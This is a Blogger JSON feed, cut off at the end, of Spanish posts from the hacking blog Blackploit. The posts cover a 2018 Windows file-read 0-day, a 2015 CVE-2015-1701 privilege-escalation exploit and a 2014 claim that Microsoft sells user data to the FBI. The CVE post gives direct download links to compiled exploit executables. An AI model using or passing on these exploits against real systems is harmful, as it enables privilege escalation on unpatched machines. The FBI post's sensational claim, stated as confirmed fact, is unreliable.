related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Windows+OS?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Windows%20OS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Windows+OS\/-\/Windows+OS?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"65"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7745826866014867409"},"published":{"$t":"2018-12-20T16:29:00.000-03:00"},"updated":{"$t":"2018-12-21T00:20:36.743-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"0-day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"0-Day en Windows permite la lectura de cualquier archivo sin privilegios"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicMJI6jgz-Ywg4zZHDuls4hsg4rLR5aYfN2xp-xGnFxMVLRazK_Wmuj-i5Mi907PLZLu4fi5WGImUCEpQ9po7tNCtTywFR0fHE4_08PguKYutx49TIpTgRtTP3g35_S827Z_V3O8kPMocO\/s1600\/readfile.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1514\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicMJI6jgz-Ywg4zZHDuls4hsg4rLR5aYfN2xp-xGnFxMVLRazK_Wmuj-i5Mi907PLZLu4fi5WGImUCEpQ9po7tNCtTywFR0fHE4_08PguKYutx49TIpTgRtTP3g35_S827Z_V3O8kPMocO\/s640\/readfile.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl investigador de seguridad \u003Ca href=\"https:\/\/twitter.com\/Evil_Polar_Bear\" target=\"_blank\"\u003ESandboxEscaper\u003C\/a\u003E ha publicado hoy el PoC para una nueva vulnerabilidad 0day que afecta a Windows que permite a un usuario con pocos privilegios o a un programa malicioso \nleer el contenido de cualquier archivo en un equipo con Windows, que de otro \nmodo sólo sería posible con privilegios de \nadministrador.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSegún el investigador, debido a una validación incorrecta, se puede \nabusar de la función \"\u003Cb\u003E\u003Ci\u003EMsiAdvertiseProduct\u003C\/i\u003E\u003C\/b\u003E\" de Windows \nque se encarga de generar \"un script publicitario para anunciar un producto y\u0026nbsp; que permite al instalador escribir en un script la \ninformación de registro\" forzando al servicio de instalación a \nhacer una copia de cualquier archivo con privilegios de SYSTEM y leer \nsu contenido, lo que resulta en una \u003Cb\u003Evulnerabilidad de lectura arbitraria de \narchivos\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSandboxEscaper nos comparte un vídeo demostrativo donde podemos ver el funcionamiento de su exploit readfile.exe para leer un archivo con privilegios de SYSTEM:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/x4P2H64GI1o\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAdemás de compartir el vídeo de demostración de la vulnerabilidad, SandboxEscaper también publicó su exploit en Github, pero debido a que \u003Cb\u003EGithub hoy es de Microsoft\u003C\/b\u003E, decidieron cerrar su cuenta sin mayores explicaciones.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi desean descargar este exploit 0day (aún), lo pueden hacer con alguno de los enlaces que hay en el \u003Cb\u003E\u003Ca href=\"https:\/\/sandboxescaper.blogspot.com\/2018\/12\/readfile-0day.html\" target=\"_blank\"\u003Eblog de SandboxEscaper\u003C\/a\u003E\u003C\/b\u003E, lamentablemente no está disponible en Github.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuentes:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/twitter.com\/Evil_Polar_Bear\/status\/107560501110576742\" target=\"_blank\"\u003Ehttps:\/\/twitter.com\/Evil_Polar_Bear\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/sandboxescaper.blogspot.com\/\" target=\"_blank\"\u003Ehttps:\/\/sandboxescaper.blogspot.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/thehackernews.com\/2018\/12\/windows-zero-day-exploit.html\" target=\"_blank\"\u003Ehttps:\/\/thehackernews.com\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7745826866014867409\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/12\/0day-en-windows-permite-la-lectura-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7745826866014867409"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7745826866014867409"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/12\/0day-en-windows-permite-la-lectura-de.html","title":"0-Day en Windows permite la lectura de cualquier archivo sin privilegios"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicMJI6jgz-Ywg4zZHDuls4hsg4rLR5aYfN2xp-xGnFxMVLRazK_Wmuj-i5Mi907PLZLu4fi5WGImUCEpQ9po7tNCtTywFR0fHE4_08PguKYutx49TIpTgRtTP3g35_S827Z_V3O8kPMocO\/s72-c\/readfile.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5351097761305459978"},"published":{"$t":"2015-05-13T18:55:00.000-03:00"},"updated":{"$t":"2015-05-13T18:55:29.429-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"0-day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"Escalar Privilegios en Windows 7 [Exploit Compilado] (CVE-2015-1701)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIClRiHLRx8RMdrtBjw-T59ScpNKMckqOk_T9UvlhFh-vLztFrU_tBkL9pN5xqMLba5K1e7GuysHOg_webdt5h5hbW4m6FwpyW9T45DhQgIyTB8LQxF2-zo6wfbbJMVaO04-0Oa2a6QUQi\/s1600\/windows-7-owned.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIClRiHLRx8RMdrtBjw-T59ScpNKMckqOk_T9UvlhFh-vLztFrU_tBkL9pN5xqMLba5K1e7GuysHOg_webdt5h5hbW4m6FwpyW9T45DhQgIyTB8LQxF2-zo6wfbbJMVaO04-0Oa2a6QUQi\/s640\/windows-7-owned.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRecientemente se a publicado un\u003Cb\u003E Exploit que permite escalar privilegios\u003C\/b\u003E en sistemas operativos \u003Cb\u003EWindows 7\u003C\/b\u003E. El exploit fue descubierto por un investigador ruso (\u003Ca href=\"https:\/\/twitter.com\/hfiref0x\" target=\"_blank\"\u003E\u003Cb\u003Ehfiref0x\u003C\/b\u003E\u003C\/a\u003E) quien publicó en GitHub el código fuente y el exploit compilado listo para ser ejecutado.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVulnerabilidad \u003Cspan class=\"st\"\u003Ecuyo ID\u003C\/span\u003E es \u003Cb\u003E\u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2015-1701\" target=\"_blank\"\u003ECVE-2015-1701\u003C\/a\u003E\u003C\/b\u003E es muy sencilla de explotar y simplemente requiere de la ejecución del exploit:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYUCJRd-kqWsqxEvRIVNifuBTgzO0GT9c0m-LN5qWe45LHxy5Cimw0jVYBnYeiFch3KBGetPpFSkso1R2BdQ8xnM0bk7-xkLu_NMa8bLkXxrZLVCU-oS_9XeO62NEqNBGs4cQp64rpEoR\/s1600\/escalar+privilegios+windows+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYUCJRd-kqWsqxEvRIVNifuBTgzO0GT9c0m-LN5qWe45LHxy5Cimw0jVYBnYeiFch3KBGetPpFSkso1R2BdQ8xnM0bk7-xkLu_NMa8bLkXxrZLVCU-oS_9XeO62NEqNBGs4cQp64rpEoR\/s640\/escalar+privilegios+windows+7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl exploit está para versiones de 32bits y de 64 bits:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDescarga ejecutable 32bits: \u003C\/b\u003E\u003Ca href=\"https:\/\/github.com\/hfiref0x\/CVE-2015-1701\/blob\/master\/Compiled\/Taihou32.exe?raw=true\" rel=\"nofollow\" target=\"_blank\"\u003ETaihou32.exe (5.5 KB)\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDescarga ejecutable 64bits: \u003C\/b\u003E\u003Ca href=\"https:\/\/github.com\/hfiref0x\/CVE-2015-1701\/blob\/master\/Compiled\/Taihou64.exe?raw=true\" rel=\"nofollow\" target=\"_blank\"\u003ETaihou64.exe (6.0 KB)\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cscript type=\"text\/javascript\"\u003E\n    google_ad_client = \"ca-pub-7669852180477439\";\n    google_ad_slot = \"4568540253\";\n    google_ad_width = 728;\n    google_ad_height = 90;\n\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa vulnerabilidad fue parchada ayer por el equipo de Microsoft, pero está demás decir que siempre existen sistemas que no actualizan. Además recordemos que bendito Windows necesita reiniciarse para que surjan efecto las actualizaciones, y desde donde les escribo todavía es vulnerable ;) \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuentes:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.hackplayers.com\/2015\/05\/exploit-elevar-priv-en-windows-7.html\" target=\"_blank\"\u003Ehttp:\/\/www.hackplayers.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.fireeye.com\/blog\/threat-research\/2015\/04\/probable_apt28_useo.html\" target=\"_blank\"\u003Ehttps:\/\/www.fireeye.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2015-1701\"\u003Ehttps:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2015-1701\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/github.com\/hfiref0x\/CVE-2015-1701\"\u003Ehttps:\/\/github.com\/hfiref0x\/CVE-2015-1701\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5351097761305459978"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5351097761305459978"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/05\/escalar-privilegios-en-windows-7.html","title":"Escalar Privilegios en Windows 7 [Exploit Compilado] (CVE-2015-1701)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIClRiHLRx8RMdrtBjw-T59ScpNKMckqOk_T9UvlhFh-vLztFrU_tBkL9pN5xqMLba5K1e7GuysHOg_webdt5h5hbW4m6FwpyW9T45DhQgIyTB8LQxF2-zo6wfbbJMVaO04-0Oa2a6QUQi\/s72-c\/windows-7-owned.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1178523750868056878"},"published":{"$t":"2014-03-22T11:23:00.000-03:00"},"updated":{"$t":"2014-03-30T18:24:36.738-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FBI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leaks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":" Microsoft espía a los usuarios de Windows y vende su información al FBI"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nEl grupo de piratas informáticos \u003Cb\u003ESyrian Electronic Army\u003C\/b\u003E, también conocidos como \u003Cb\u003ESEA\u003C\/b\u003E, han estado atacando insistentemente los servidores de Microsoft, y han logrado obtener una filtración bastante reveladora que no le hará gracia a muchos y que confirma que \u003Cb\u003EMicrosoft espía a los usuarios de Windows y vende su información al FBI\u003C\/b\u003E.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSegún las últimas filtraciones del grupo de piratas informáticos, Microsoft está vendiendo información personal y privada de los usuarios al FBI. El grupo de piratas ha conseguido encontrar una serie de documentos con sus correspondientes facturas legales en las que se muestran diferentes peticiones de información de usuarios por parte del FBI a Microsoft y lo que la compañía de software cobra a la organización por dicha información.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSBvWdlBCe5ZRIsy-RxSv2mMCwRboYw3ohH1hW5J1Iyd_95dwdTbfML4lqbo5td2rcAyIHIEA9CXJg2NysqJLEvm9jQzlGjTeCqjJK8HZVF6w-i5sVMrLgGCvaVgyH7B1MOt4YYznbLdOp\/s1600\/Microsoft-charges-the-FBI-for-your-Information.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSBvWdlBCe5ZRIsy-RxSv2mMCwRboYw3ohH1hW5J1Iyd_95dwdTbfML4lqbo5td2rcAyIHIEA9CXJg2NysqJLEvm9jQzlGjTeCqjJK8HZVF6w-i5sVMrLgGCvaVgyH7B1MOt4YYznbLdOp\/s1600\/Microsoft-charges-the-FBI-for-your-Information.png\" height=\"626\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLo que sí se sabe es que en \u003Cb\u003E2012 \u003C\/b\u003Ehan facturado al FBI un total de \n\u003Cb\u003E145.100 dólares\u003C\/b\u003E en función de \u003Cb\u003E100 dólares por cada solicitud de datos\u003C\/b\u003E. \nEn \u003Cb\u003E2013\u003C\/b\u003E, el precio por las solicitudes aumentó y facturaron \u003Cb\u003E281.000 \ndólares\u003C\/b\u003E en función de \u003Cb\u003E200 dólares por petición\u003C\/b\u003E.\n \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioNIUckIJ40Sxo0hhgTNQsM-ncNAxylv-fVWijErz-LWlfxxid_2Mwr1yoqDOVfA_ljt70jCCVIHiouBMh-NI3T2WHxxH7fkrItp0zvBNYTT_n0S-k9_wWvZBEKMzsoiaeTHvzmocCZtaL\/s1600\/Microsoft+esp%C3%ADa+a+los+usuarios+de+Windows+y+vende+su+informaci%C3%B3n+al+FBI.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioNIUckIJ40Sxo0hhgTNQsM-ncNAxylv-fVWijErz-LWlfxxid_2Mwr1yoqDOVfA_ljt70jCCVIHiouBMh-NI3T2WHxxH7fkrItp0zvBNYTT_n0S-k9_wWvZBEKMzsoiaeTHvzmocCZtaL\/s1600\/Microsoft+esp%C3%ADa+a+los+usuarios+de+Windows+y+vende+su+informaci%C3%B3n+al+FBI.png\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMicrosoft aún no ha hecho ninguna declaración al respecto, y probablemente nunca la haga. Sin embargo, estas pruebas son más que suficientes como para saber que las empresas colaboran y llevan colaborando con las diferentes entidades gubernamentales desde hace bastante tiempo. No se sabe con certeza el tipo de información que Microsoft está vendiendo, pero puede ser cualquiera, desde programas instalados, lista de software pirata, historiales y datos de conexión a internet, hábitos y actividad de los usuarios en Windows, etc.\n \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahtJ4F5mEnsYyWuT77O0pKmLi-myWq_Q7LDyGQRa8-5WYOBdnrtzk5rojmNWihPqMIobUgsFOd1YpqaB3KWVlETX_LmG8YAcf5CLs5qOUO-Xs2RD9nTdUHRplpbePh70BJuFXle_BdxS0\/s1600\/512px-Tux.svg.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahtJ4F5mEnsYyWuT77O0pKmLi-myWq_Q7LDyGQRa8-5WYOBdnrtzk5rojmNWihPqMIobUgsFOd1YpqaB3KWVlETX_LmG8YAcf5CLs5qOUO-Xs2RD9nTdUHRplpbePh70BJuFXle_BdxS0\/s1600\/512px-Tux.svg.png\" height=\"200\" width=\"171\" \/\u003E\u003C\/a\u003EEste es uno de los principales problemas del software privativo. Un sistema operativo libre como \u003Cb\u003ELinux\u003C\/b\u003E, por ejemplo, \u003Cb\u003Eno tiene este problema ya que el código está analizado en profundidad por la comunidad\u003C\/b\u003E y se puede saber con certeza que no se establecen conexiones sospechosas entre nuestros ordenadores y otros servidores de otras empresas. Sin embargo, los usuarios no pueden obtener el código fuente de los \u003Cb\u003Esistemas privativos como Windows y Mac\u003C\/b\u003E, por lo que no se sabe qué tipo de control tienen estas empresas sobre los ordenadores de los usuarios, qué información se envía y qué uso se da a los datos personales de los usuarios (a parte de venderlos).\n \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUna cosa está clara y es que Microsoft no va a ser la única empresa que saca provecho del gobierno y de organizaciones como el FBI vendiendo datos privados de los usuarios a estas. Habrá que esperar para ver quién es la próxima empresa descubierta.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFuente:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.redeszone.net\/2014\/03\/21\/microsoft-vende-la-informacion-de-sus-usuarios-al-fbi\/\" target=\"_blank\"\u003Ehttp:\/\/www.redeszone.net\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/thehackernews.com\/2014\/03\/microsoft-sells-your-information-to-fbi.html\" target=\"_blank\"\u003Ehttp:\/\/thehackernews.com\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cscript async 